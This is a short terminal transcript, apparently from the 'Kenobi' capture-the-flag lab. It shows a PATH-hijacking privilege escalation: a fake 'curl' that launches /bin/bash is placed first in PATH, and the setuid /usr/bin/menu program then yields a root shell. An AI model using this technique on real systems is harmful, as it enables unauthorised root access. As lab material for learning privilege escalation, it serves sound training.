 kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/gam
es:/usr/local/games:/snap/bin
kenobi@kenobi:~$ pwd
/home/kenobi
kenobi@kenobi:~$ echo /bin/bash > curl
kenobi@kenobi:~$ chmod 777 curl
kenobi@kenobi:~$ export PATH=/home/kenobi:$PATH
kenobi@kenobi:~$ echo $PATH
/home/kenobi:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~#